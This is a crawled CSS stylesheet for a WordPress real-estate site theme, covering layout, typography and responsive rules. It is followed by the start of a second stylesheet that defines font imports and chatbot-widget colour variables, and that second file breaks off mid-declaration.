.pagination .nav-links {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.8rem;
    font-weight: 600;
    margin: -1.5rem 0 0 -2.5rem;
    width: calc(100% + 2.5rem);
}
.pagination-separator {
    margin: 5rem 0;
}
.nav-links > * {
    margin: 1.5rem 0 0 2.5rem;
}
.nav-links .placeholder {
    display: none;
    visibility: hidden;
}
.pagination .dots {
    transform: translateY(-0.3em);
    color: #6d6d6d;
}
.error404 #site-content {
    padding-top: 4rem;
}
.error404 #site-content .search-form {
    justify-content: center;
    margin-top: 3rem;
}
.widget .widget-title {
    margin: 0 0 2rem;
}
.widget li {
    margin: 2rem 0 0;
}
.widget table,
.widget table *,
.widget_search .search-field {
    border-color: #dedfdf;
}
.widget table caption {
    background-color: #dedfdf;
}
.widget .post-date,
.widget .rss-date {
    color: #6d6d6d;
    display: block;
    font-size: 0.85em;
    font-weight: 500;
    margin-top: 0.2rem;
}
.widget_text dl,
.widget_text dt,
.widget_text ol,
.widget_text p,
.widget_text ul {
    font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
    letter-spacing: normal;
}
@supports (font-variation-settings: normal) {
    .button,
    .entry-content .wp-block-archives,
    .entry-content .wp-block-categories,
    .entry-content .wp-block-cover-image p,
    .entry-content .wp-block-file,
    .entry-content .wp-block-latest-comments,
    .entry-content .wp-block-latest-posts,
    .entry-content .wp-block-pullquote,
    .entry-content .wp-caption-text,
    .entry-content address,
    .entry-content cite,
    .entry-content figcaption,
    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-content table,
    .faux-button,
    .faux-button.more-link,
    .has-drop-cap:not(:focus)::first-letter,
    .widget-content .wp-caption-text,
    .widget-content cite,
    .widget-content figcaption,
    .wp-block-button__link,
    .wp-block-file__button,
    body,
    button,
    input,
    textarea {
        font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    }
}
.call-modal h6,
.projects .project-disclaimer .wrapper .heading,
.projects .project-disclaimer .wrapper p {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    text-align: justify;
}
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li {
    color: #6d6d6d;
    margin: 0.3rem 0;
}
.call-modal h6,
.enquiryModal h6 {
    font-size: 2rem;
    text-align: center;
}
.widget_media_gallery .gallery {
    margin: 0 -0.4em -0.8em;
    width: calc(100% + 0.8em);
}
.widget_media_gallery .gallery-item {
    margin: 0 0 0.8em;
    padding: 0 0.4em;
}
.widget_rss cite::before {
    content: "� ";
}
#site-footer,
.footer-nav-widgets-wrapper {
    background-color: #fff;
    border: 0 solid #dedfdf;
}
.footer-top,
.footer-widgets-outer-wrapper {
    border-bottom: 0.1rem solid #dedfdf;
}
#site-footer,
.footer-top,
.footer-widgets-outer-wrapper {
    padding: 3rem 0;
}
.footer-top {
    display: flex;
    justify-content: space-between;
}
.footer-menu {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.0277em;
}
.footer-menu li {
    line-height: 1.25;
    margin: 0.25em 0 0;
}
.footer-menu a {
    text-decoration: none;
}
.footer-social-wrapper {
    margin: 0;
    width: 100%;
}
.has-footer-menu .footer-social-wrapper {
    flex-shrink: 0;
    margin-left: 1rem;
    width: 50%;
}
ul.footer-social {
    margin: -0.5rem 0 0 -0.5rem;
}
ul.footer-social li {
    margin: 0.5rem 0 0 0.5rem;
}
.footer-social a {
    background-color: #cd2653;
    height: 3.6rem;
    width: 3.6rem;
}
#site-footer,
.footer-social a::before {
    font-size: 1.6rem;
}
.sitemap_box .wp-block-column h4,
.sitemap_box .wp-block-column h4 a {
    color: #ffc71b;
    font-size: 18px;
    font-weight: 700;
}
#site-footer .section-inner {
    align-items: baseline;
    display: flex;
    justify-content: space-between;
}
.powered-by-wordpress {
    display: none;
    margin: 0 0 0 2.4rem;
}
body .projects .project-disclaimer,
body .projects .project-rera,
body .projects .project-rera .wrapper {
    min-height: 350px;
}
body .projects .section:last-child.project-rera .wrapper {
    min-height: 600px;
}
.projects .project-disclaimer .wrapper .heading {
    font-size: 2.5rem;
    font-weight: 900;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}
.projects .project-disclaimer {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
    padding-bottom: 1rem;
}
.projects .project-disclaimer .wrapper p {
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.75;
}
.projects .project-rera {
    padding-bottom: 1rem;
}
.call-modal h6 {
    font-weight: 700;
    line-height: 1rem;
    letter-spacing: 0.5rem;
    margin-bottom: 3.33333rem;
    color: #fefefe;
}
.enquiryModal h6 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    padding: 0.8em 0;
    position: absolute;
    top: 0;
}
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1 {
    text-transform: uppercase;
    text-shadow: 0 2px 3px rgb(0 0 0 / 60%);
}
.projects .exp-corner .wrapper .exp-container .bolt-sign:first-child {
    left: -1px;
    top: -1px;
}
.projects .exp-corner .wrapper .exp-container .bolt-sign:last-of-type {
    right: -1px;
    bottom: -1px;
}
.slider-hero-banner .media > div {
    position: relative;
    width: 100%;
}
.projects .testimonials-slider .wrapper .slider .media {
    min-height: 160px;
    position: relative;
}
.testimonial_popup_wrapper .pswp__button.pswp__button--arrow--left,
.testimonial_popup_wrapper .pswp__button.pswp__button--arrow--right,
.testimonial_popup_wrapper .pswp__counter {
    display: none !important;
    visibility: hidden !important;
}
.testimonial_popup_wrapper .pswp__caption__center {
    max-width: 90%;
}
span.play_btn {
    position: absolute;
    top: 35%;
    width: 45px;
    height: 45px;
    left: 35%;
    background-image: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/icon-play-btn.webp);
    background-size: 100%;
}
.section .short-desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-bottom: 2.5rem;
}
.projects .project-rera .wrapper .heading {
    margin-bottom: 2.33333rem !important;
}
.sitemap_box .wp-block-column h4 {
    margin-bottom: 10px;
}
.sitemap_box .wp-block-column ul {
    margin-left: 0;
    list-style: none;
}
.sitemap_box .wp-block-column ul li {
    margin-left: 0;
    font-weight: 400;
    font-size: 14px;
}
#titledHeroBanner.slider-hero-banner.full_banner,
.full_banner.hero-banner {
    height: inherit;
}
@media (max-width: 479px) {
    ol,
    ul {
        margin: 0 0 3rem 2rem;
    }
    li {
        margin: 0.5rem 0 0 1rem;
    }
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 480px) {
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (max-width: 599px) {
    .wp-block-column:last-child {
        margin-bottom: 0;
    }
    .template-cover .post-inner .post-meta-wrapper {
        width: calc(100% - 4rem);
    }
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 600px) {
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 660px) {
    .post-nav-links {
        margin: 3em auto 0;
    }
}
@media (max-width: 767px) {
    body .projects .section .wrapper .heading {
        margin-bottom: 2.33333rem;
    }
    body .projects .project-disclaimer .wrapper .heading {
        margin-bottom: 0;
    }
    main.projects > section.section {
        padding-bottom: 0;
        padding-top: 0;
    }
    main.projects > section.section:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
    }
    body .projects .project-disclaimer,
    body .projects .project-rera,
    body .projects .project-rera .wrapper {
        min-height: inherit;
    }
    body .projects .section:last-child.project-rera .wrapper {
        min-height: inherit;
    }
    body .projects .project-overview .wrapper .media.single-banner {
        min-height: 35vh;
    }
    .fixed-bar .full_banner.hero-banner {
        margin-bottom: 50px;
    }
}
@media (min-width: 700px) {
    .site-title {
        font-weight: 700;
    }
    ol,
    ul {
        margin-bottom: 4rem;
    }
    fieldset,
    pre {
        padding: 3rem;
    }
    hr {
        margin: 8rem auto;
    }
    .heading-size-6,
    h6,
    table {
        font-size: 1.8rem;
    }
    .wp-block-separator.is-style-wide {
        max-width: calc(100vw - 8rem);
    }
    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .heading-size-1,
    .heading-size-2,
    .heading-size-3,
    h1,
    h2,
    h3 {
        margin: 6rem auto 3rem;
    }
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .heading-size-4,
    .heading-size-5,
    .heading-size-6,
    h4,
    h5,
    h6 {
        margin: 4.5rem auto 2.5rem;
    }
    .heading-size-1,
    h1,
    h2.entry-title {
        font-size: 6.4rem;
    }
    .heading-size-2,
    .wp-block-cover h2,
    .wp-block-cover-image h2,
    h2 {
        font-size: 4.8rem;
    }
    .heading-size-3,
    h3 {
        font-size: 4rem;
    }
    .archive-title,
    .heading-size-4,
    .wp-block-pullquote blockquote p,
    h4 {
        font-size: 3.2rem;
    }
    .comment-author,
    .heading-size-5,
    h5 {
        font-size: 2.4rem;
    }
    .button,
    .faux-button,
    .wp-block-button__link,
    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"] {
        font-size: 1.7rem;
    }
    .wp-caption-text,
    figcaption {
        margin-top: 1.8rem;
    }
    .archive-header,
    .footer-widgets-outer-wrapper,
    .singular .entry-header,
    section {
        padding: 8rem 0;
    }
    .section-inner,
    .wp-block-cover .wp-block-cover__inner-container,
    .wp-block-cover-image .wp-block-cover__inner-container,
    body.template-full-width .entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
        width: calc(100% - 8rem);
    }
    .header-inner {
        padding: 3.8rem 0;
    }
    .site-title {
        font-size: 2.4rem;
    }
    .powered-by-wordpress,
    .site-description {
        display: block;
    }
    .site-logo img {
        max-height: 9rem;
        transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
    }
    .toggle-inner .toggle-text {
        font-size: 1.2rem;
    }
    .search-toggle {
        left: 2rem;
    }
    .nav-toggle {
        right: 2rem;
    }
    button.close-nav-toggle {
        font-size: 1.8rem;
        padding: 4rem 0;
    }
    button.close-nav-toggle svg {
        height: 2rem;
        width: 2rem;
    }
    button.close-nav-toggle .toggle-text {
        margin-right: 2.1rem;
    }
    .modal-menu {
        left: auto;
        width: 100%;
    }
    .modal-menu > li > a {
        font-size: 2.4rem;
        padding: 2.5rem 0;
    }
    .modal-menu ul li {
        border-left-color: transparent;
    }
    .menu-bottom {
        align-items: center;
        display: flex;
        justify-content: space-between;
        padding: 4.4rem 0;
    }
    .search-modal form {
        position: relative;
        width: 100%;
    }
    .search-modal .search-field {
        border: none;
        font-size: 3.2rem;
        height: 14rem;
    }
    .search-modal .search-field::-moz-placeholder {
        line-height: 4.375;
    }
    .cover-header-inner {
        padding: 18rem 0 8rem;
    }
    .to-the-content-wrapper {
        top: calc(100% + 1.8rem);
    }
    .to-the-content {
        height: 6rem;
    }
    .to-the-content svg {
        height: 2.4rem;
        width: 2.12rem;
    }
    body:not(.singular) main > article:first-of-type {
        padding: 8rem 0 0;
    }
    .error404 #site-content,
    .no-search-results-form,
    .post-inner {
        padding-top: 8rem;
    }
    .entry-categories,
    .widget .widget-title {
        margin-bottom: 3rem;
    }
    .entry-categories-inner {
        margin: -1rem 0 0 -2rem;
    }
    .entry-categories a {
        font-size: 1.5rem;
        margin: 1rem 0 0 2rem;
    }
    .post-meta,
    .wp-block-embed figcaption,
    .wp-block-image figcaption {
        font-size: 1.6rem;
    }
    .post-meta-wrapper {
        margin-top: 3rem;
    }
    .post-meta {
        margin: -1.4rem 0 0 -3rem;
    }
    .post-meta li {
        margin: 1.4rem 0 0 3rem;
        max-width: calc(100% - 3rem);
    }
    .post-meta-wrapper.post-meta-single-bottom {
        margin-top: 4rem;
    }
    .pagination-single {
        font-size: 2.4rem;
        margin-top: 8rem;
    }
    .pagination-single-inner {
        flex-direction: row;
        justify-content: space-between;
    }
    .pagination-single.only-next .pagination-single-inner {
        justify-content: flex-end;
    }
    .pagination-single hr:first-child {
        margin: 0 0 4rem;
    }
    .pagination-single hr:last-child {
        margin: 4rem 0 0.8rem;
    }
    .pagination-single a + a {
        margin: 0 0 0 4rem;
    }
    .pagination-single a .arrow {
        margin: 0 2rem 0 0;
    }
    .pagination-single .next-post {
        flex-direction: row-reverse;
        text-align: right;
    }
    .pagination-single .next-post .arrow {
        margin: 0 0 0 2rem;
    }
    .wp-block-archives:not(.alignwide):not(.alignfull),
    .wp-block-categories:not(.alignwide):not(.alignfull),
    .wp-block-code,
    .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
    .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
    .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
    .wp-block-media-text:not(.alignwide):not(.alignfull),
    .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
    .wp-block-video:not(.alignwide):not(.alignfull) {
        margin-bottom: 4rem;
        margin-top: 4rem;
    }
    .wp-block-group.has-background {
        padding: 4rem;
        margin-top: 0;
        margin-bottom: 0;
    }
    .wp-block-media-text .wp-block-media-text__content {
        padding: 4rem;
    }
    .wp-block-pullquote cite {
        margin-top: 2rem;
    }
    hr.wp-block-separator {
        margin: 6rem auto;
    }
    .entry-content {
        font-size: 2.1rem;
    }
    .entry-content li,
    .entry-content p {
        line-height: 1.476;
    }
    .comments-pagination,
    .comments-wrapper,
    .footer-top-hidden #site-footer,
    .footer-top-visible .footer-nav-widgets-wrapper {
        margin-top: 8rem;
    }
    .comment-reply-title {
        margin-bottom: 4.6rem;
    }
    .comment-respond p.comment-notes,
    .comment-respond p.logged-in-as {
        font-size: 1.8rem;
        letter-spacing: -0.025em;
        margin: -2.5rem 0 4.4rem;
    }
    .comments .comment,
    .comments .review {
        padding-top: 5rem;
    }
    div.comment:first-of-type {
        margin-top: 5rem;
    }
    .comment-meta {
        margin-bottom: 2rem;
        min-height: 6rem;
        padding: 0.3rem 0 0 7.5rem;
    }
    .comment-meta .avatar {
        display: block;
        height: 6rem;
        position: absolute;
        left: 0;
        top: 0;
        width: 6rem;
    }
    .comment-metadata {
        font-size: 1.6rem;
        margin-top: 0.8rem;
    }
    .comment-footer-meta {
        margin-top: 2.5rem;
    }
    .comment-respond p {
        margin-bottom: 2.5rem;
    }
    .comment-form p.logged-in-as {
        margin: -2.5rem 0 4.4rem;
    }
    .comment-respond .comment-form-author,
    .comment-respond .comment-form-email {
        float: left;
        width: calc(50% - 1rem);
    }
    .comment-respond .comment-form-email {
        margin-left: 2rem;
    }
    .comments .comment-respond {
        padding: 5rem 0 0;
    }
    .comment-reply-title small {
        display: inline;
        margin: 0 0 0 0.5rem;
    }
    .pagination-separator {
        margin: 8rem 0;
    }
    .nav-short {
        display: inline;
    }
    .pagination .nav-links {
        font-size: 2.4rem;
        font-weight: 700;
        margin: -2.5rem 0 0 -4rem;
    }
    .nav-links > * {
        margin: 2.5rem 0 0 4rem;
    }
    .footer-top {
        padding: 3.7rem 0;
    }
    .footer-menu {
        font-size: 2.4rem;
        margin: -0.8rem 0 0 -1.6rem;
    }
    .footer-menu li {
        margin: 0.8rem 0 0 1.6rem;
    }
    .has-footer-menu .footer-social-wrapper {
        flex: 1;
        margin-left: 4rem;
        width: auto;
    }
    .footer-widgets-wrapper {
        display: flex;
        justify-content: space-between;
        margin-left: -4rem;
        width: calc(100% + 4rem);
    }
    .footer-widgets {
        margin-left: 4rem;
        width: 50%;
    }
    .footer-widgets .widget:first-child,
    .footer-widgets + .footer-widgets {
        margin-top: 0;
    }
    .footer-widgets .widget {
        border-top: none;
        margin-top: 5rem;
        padding-top: 0;
    }
    #site-footer {
        font-size: 1.8rem;
        padding: 4.3rem 0;
    }
    .to-the-top-short {
        display: none;
    }
}
@media (min-width: 782px) {
    .wp-block-column {
        margin-bottom: 0;
    }
}
@media (min-width: 1000px) {
    .footer-top,
    .header-inner,
    .wp-custom-logo .header-titles {
        align-items: center;
    }
    #site-header {
        z-index: 2;
    }
    .header-inner {
        display: flex;
        justify-content: space-between;
        padding: 2.8rem 0;
    }
    .header-titles-wrapper {
        margin-right: 4rem;
        max-width: 50%;
        padding: 0;
        text-align: left;
    }
    .header-titles {
        align-items: baseline;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        margin: -1rem 0 0 -2.4rem;
    }
    .header-titles .site-description,
    .header-titles .site-logo,
    .header-titles .site-title {
        margin: 1rem 0 0 2.4rem;
    }
    .header-navigation-wrapper {
        align-items: center;
        display: flex;
    }
    .primary-menu-wrapper {
        display: block;
        width: 100%;
    }
    .mobile-nav-toggle,
    .mobile-search-toggle {
        display: none !important;
    }
    .header-inner .toggle {
        height: 4.4rem;
        padding: 0 3rem;
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        top: auto;
        width: auto;
    }
    .header-inner .toggle-wrapper {
        position: relative;
    }
    .header-inner .toggle-wrapper::before {
        background: #dedfdf;
        content: "";
        display: block;
        height: 2.7rem;
        position: absolute;
        left: 0;
        top: calc(50% - 1.35rem);
        width: 0.1rem;
    }
    .header-inner .toggle-wrapper:first-child::before {
        content: none;
    }
    .mobile-menu,
    .nav-toggle-wrapper:not(.has-expanded-menu) {
        display: none;
    }
    .toggle-inner {
        position: static;
    }
    .toggle-inner .toggle-text {
        left: 0;
        right: 0;
        text-align: center;
        top: calc(100% - 0.3rem);
        width: auto;
    }
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }
    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }
    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }
    .menu-wrapper.section-inner {
        width: calc(100% - 8rem);
    }
    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }
    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }
    .expanded-menu,
    .pagination .next {
        display: block;
    }
    .menu-bottom {
        padding: 6rem 0;
    }
    .menu-bottom .social-menu {
        justify-content: flex-start;
    }
    hr.wp-block-separator {
        margin: 8rem auto;
    }
    .comment-meta {
        padding-left: 0;
    }
    .comment-meta .avatar {
        left: -8rem;
    }
    .pagination .nav-links {
        justify-content: space-between;
        margin: 0;
        width: 100%;
    }
    .nav-links > * {
        margin: 0 2rem;
    }
    .pagination .next {
        text-align: right;
        margin: 0 0 0 auto;
    }
    .footer-menu {
        align-items: baseline;
        display: flex;
        justify-content: flex-start;
        flex-wrap: wrap;
        font-size: 2.1rem;
        margin: -1.2rem 0 0 -2.4rem;
    }
    .footer-menu li {
        margin: 1.2rem 0 0 2.4rem;
    }
}
@media (min-width: 1220px) {
    .heading-size-1,
    h1 {
        font-size: 8.4rem;
    }
    ul.primary-menu {
        margin: -0.8rem 0 0 -2.5rem;
    }
    .primary-menu > li {
        margin: 0.8rem 0 0 2.5rem;
    }
    .cover-header + .post-inner {
        padding-top: 10rem;
    }
    .comment-reply-title {
        font-size: 5.6rem;
        line-height: 1.2;
        margin-bottom: 6rem;
    }
    .comment-respond p.comment-notes,
    .comment-respond p.logged-in-as {
        margin: -4rem 0 6rem;
    }
    .comments .comment-respond .comment-reply-title {
        font-size: 4.8rem;
    }
    .comments .comment-respond p.comment-notes,
    .comments .comment-respond p.logged-in-as {
        margin: -4.5rem 0 4rem;
    }
    .widget-content {
        font-size: 2.1rem;
    }
    .footer-menu {
        font-size: 2.4rem;
        margin: -1.5rem 0 0 -3rem;
    }
    .footer-menu li {
        margin: 1.5rem 0 0 3rem;
    }
    ul.footer-social {
        margin: -1rem 0 0 -1rem;
    }
    ul.footer-social li {
        margin: 1rem 0 0 1rem;
    }
    .footer-social a {
        height: 4.4rem;
        width: 4.4rem;
    }
    .footer-social a::before {
        font-size: 2rem;
    }
    .footer-widgets-wrapper {
        margin-left: -6rem;
        width: calc(100% + 6rem);
    }
    .footer-widgets {
        margin-left: 6rem;
    }
}
@media (min-width: 1280px) {
    .wp-block-separator.is-style-wide {
        max-width: 120rem;
        width: 120rem;
    }
}
@media screen and (max-width: 992px) {
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
        text-transform: uppercase;
        font-size: 4.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.33333rem;
        text-align: center;
    }
}
@media screen and (max-width: 600px) {
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
        text-transform: uppercase;
        font-size: 2.91667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.33333rem;
        text-align: center;
    }
}
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
    text-transform: uppercase;
    font-size: 5.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.58333rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgb(0 0 0 / 60%);
}
@font-face {
    font-family: "ElMessiri Var";
    font-weight: 100 900;
    font-style: italic;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/elmessiri/ElMessiri-VariableFont_wght.ttf) format("ttf");
}

.masterhead-section-media img {
    width: 100%;
}


.ltr-popup-overlay{
    display: none !important;
}



/*Temporary Media CSS for view More property section on projects page */

/* Tablet: 2 columns */
/*@media (min-width: 768px) and (max-width: 991px) {
  #explore_more_properties .row {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
*/
/* Mobile: 1 column with horizontal scroll */
/*@media (max-width: 767px) {
  #explore_more_properties .row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    gap: 16px;
    padding-bottom: 10px;
  }*/

  /*#explore_more_properties .row::-webkit-scrollbar {
    display: none;
  }

  #explore_more_properties .col-lg-4,
  #explore_more_properties .col-md-6,
  #explore_more_properties .col-sm-12 {
    flex: 0 0 80%;
    max-width: 80%;
  }
}*/


--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/flyfish.css?ver=1.23
body_size: 19400
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Barlow:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Bitter:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Bodoni+Moda:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Comic+Neue:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Lora:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Work+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Source+Serif+Pro:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Exo+2:wght@400;600&family=Oswald:wght@400;500&family=Roboto+Mono&display=swap);@import url(https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@1,300&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Lora:ital@0;1&family=Open+Sans:wght@300;400;600&display=swap);.head-text-1,.head-text-2{-webkit-font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.sf-bot-icon,.sf-chatbot{position:fixed;z-index:99999999}.card-container,.center-flex-private,.msg-section .msg-box,.sf-bot-icon,.whatsapp-card-container{-webkit-box-orient:vertical;-webkit-box-direction:normal}@font-face{src:url(/Popup/chatsdk/v1/fonts/OpenSans-Regular629a55a7e793da068dc580d184cc0e31.ttf);src:local('oSans'),local('oSans'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regular9dce7f01715340861bdb57318e2f3fdc.eot?#iefix) format('embedded-opentype'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regularcffb686d7d2f4682df8342bd4d276e09.woff2) format('woff2'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regularbf2d0783515b7d75c35bde69e01b3135.woff) format('woff'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regular629a55a7e793da068dc580d184cc0e31.ttf) format('truetype'),url(/Popup/chatsdk/v1/images/OpenSans-Regular7aab4c13671282c90669eb6a10357e41.svg#OpenSans) format('svg')}:root{--usrMsgColor:#000000;--usrMsgBackground:#ffffff;--inputBoxColor:#000000;--inputBackground:#ffffff;--btnFillBackground:#ffffff;--btnFillColor:#ef4078;--outlineBtnColor:#ffffff;--optionsColor:#ef4078;--optionsBackground:#ffffff;--optionsBorder:rgba(239, 64, 120, 0.30196);--srvMsgColor:#ffffff;--srvMsgBackground:#383ff6;--timeStampBackground:rgba(255, 255, 255, 0.6);--timeStampColor:rgba(0, 0, 0, 0.8);--headerColor:#000000;--headerBackground:#ffffff;--backgroundColor:linear-gradient(to bottom, #ffffff, #cac9fe);--fontSize:16px;--fontFamily:'Poppins';--violet-20:#f7f7fc;--violet-50:#f2f3ff;--violet-100:#e3e5ff;--violet-200:#bfc3f7;--violet-300:#8e94eb;--violet-450:#636bd6;--violet-600:#3b44c4;--violet-800:#252c96;--violet-1000:#05094a;--gold-50:#fdf8e7;--gold-100:#fcedc6;--gold-200:#f8dd94;--gold-300:#edc14c;--gold-400:#d9a20f;--gold-500:#b78600;--gold-700:#846100;--gold-800:#5f4600;--tertiary-1:#89c638;--tertiary-2:#64c35e;--tertiary-3:#47a26e;--tertiary-4:#00c8d0;--tertiary-5:#59a9e6;--tertiary-6:#8554c4;--tertiary-7:#c05dc7;--tertiary-9:#e56870;--tertiary-8:#e659a9;--tertiary-10:#e08845;--tertiary-11:#636bd6;--tertiary-11:var(--violet-450);--tertiary-12:#d9a20f;--tertiary-12:var(--gold-400);--pearl-grey:#f7f7f7;--select:#f0e2bd;--rust-white:#fdfcfc;--white:#fff;--black:#000;--black-60:rgba(0, 0, 0, 0.6);--black-40:rgba(0, 0, 0, 0.4);--black-20:rgba(0, 0, 0, 0.2);--black-10:rgba(0, 0, 0, 0.1);--black-5:rgba(0, 0, 0, 0.05);--black-2:rgba(0, 0, 0, 0.2);--vibrant-pink-50:#fddfdf;--vibrant-pink-100:#f8bebe;--vibrant-pink-200:#f89191;--vibrant-pink-300:#f86060;--vibrant-pink-400:#ec1f1f;--vibrant-pink-500:#ce0707;--vibrant-pink-600:#a70101;--vibrant-pink-700:#7c0000;--vibrant-pink-800:#5d0000;--link-blue:#4a4ff5;--pink:#de9cdc;--purple:#8680c5;--action-colour:#444760;--text-colour:#1b2050;--placeholder:#8991a3;--error-red:#e05757;--primary-blue:#4d77ff;--button-blue:#4b50f6;--blue-12:#e6ecff;--gray-3:#828282;--gray-4:#bdbdbd;--gray-2:#4f4f4f;--card-status-yellow:#ffe600;--gray-5:#e0e0e0;--icon-light-blue:#e6ecff;--gray-11:#e8e8ea;--white:#ffffff;--violet-50:#f2f3ff;--ff-serverMsgColor-20:rgba(0, 0, 0, 0.12549);--ff-serverMsgColor:#000;--ff-serverMsgColor:var(--black);--ff-serverMsgBackground:#ffffff;--ff-serverMsgBackground:var(--white);--ff-userMsgColor:#000;--ff-userMsgColor:var(--black);--ff-userMsgBackground:#f2f3ff;--ff-userMsgBackground:var(--violet-50);--ff-btnFillBackground:#f2f3ff;--ff-btnFillBackground:var(--violet-50);--ff-btnFillColor:#3b44c4;--ff-btnFillColor:var(--violet-600);--ff-optionsBackground:#ffffff;--ff-optionsBackground:var(--white);--ff-optionsColor:#3b44c4;--ff-optionsColor:var(--violet-600);--ff-optionsBorder:rgba(0, 0, 0, 0.2);--ff-timeStampBackground:rgba(0, 0, 0, 0);--ff-timeStampColor:#000;--ff-timeStampColor:var(--black);--ff-backgroundColor:rgba(0, 0, 